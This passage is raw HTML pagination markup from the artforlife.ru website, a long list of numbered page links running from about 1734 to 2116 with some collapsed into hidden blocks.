data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862" class="act" data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a 